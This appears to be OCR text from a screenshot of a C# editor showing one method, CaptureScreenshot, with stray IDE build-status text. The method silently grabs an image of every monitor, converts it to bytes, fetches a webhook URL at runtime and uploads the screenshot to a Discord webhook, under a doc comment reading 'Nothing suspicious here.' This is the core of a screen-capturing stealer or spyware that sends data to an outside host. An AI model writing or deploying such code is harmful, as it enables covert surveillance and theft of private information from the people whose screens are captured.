 135
136 /// <summary>
137 /// Nothing suspicious here.
138 /// </summary>
1 reference
139 static async Task CaptureScreenshot()
140 {
141 // Calculate the total bounds that encompass all screens
142 Rectangle totalBounds = Rectangle.Empty;
143 foreach (Screen screen in Screen.AllScreens)
144 {
145 totalBounds = Rectangle.Union(totalBounds, screen.Bounds);
146 }
147
148 // Create a new Bitmap object with the total bounds
149 using (Bitmap captureBitmap = new Bitmap(totalBounds.Width, totalBounds.Height, PixelFormat.Format32bppArgb))
150 {
151 // Create a Graphics object from the Bitmap
152 using (Graphics captureGraphics = Graphics.FromImage(captureBitmap))
153 {
154 // Offset each screen's capture to align with the total bounds
155 captureGraphics.CopyFromScreen(totalBounds.Left, totalBounds.Top, 0, 0, totalBounds.Size);
156 }
157
158 // Save the image as a file or perform any other necessary operations
159 byte[] file = converterDemo(captureBitmap);
160
161 // Get the webhook URL asynchronously
162 Task<string> urlTask = GetWebhookUrl();
163 string webhookUrl = await urlTask;
164
165 SendWebhook("Screenshot received:");
166
167 await SendDiscordByteArray(webhookUrl, new ByteArrayContent(file, 0, file.Length));
168 }
169 }
170
0 11
List
re Solution 35 Errors 12 Warnings 0 of 51 Messages Build + IntelliSense